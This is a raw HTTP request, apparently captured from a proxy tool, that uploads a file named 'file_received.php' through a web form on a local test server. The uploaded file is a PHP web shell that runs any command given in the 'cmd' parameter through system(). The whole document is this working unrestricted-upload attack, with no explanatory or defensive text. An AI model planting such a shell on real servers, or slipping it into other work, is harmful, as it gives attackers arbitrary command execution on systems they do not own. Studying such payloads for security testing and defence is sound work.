 POST /upload/ HTTP/1.1
Host: www.server-up.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.server-up.local/upload/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1441447641472
Content-Length: 217
-----------------------------1441447641472
Content-Disposition: form-data; name="fileToUpload"; filename="file_received.php"
Content-Type: application/octet-stream
<?php
if (isset($_GET['cmd'])){
system($_GET['cmd']);
}
?>
-----------------------------1441447641472--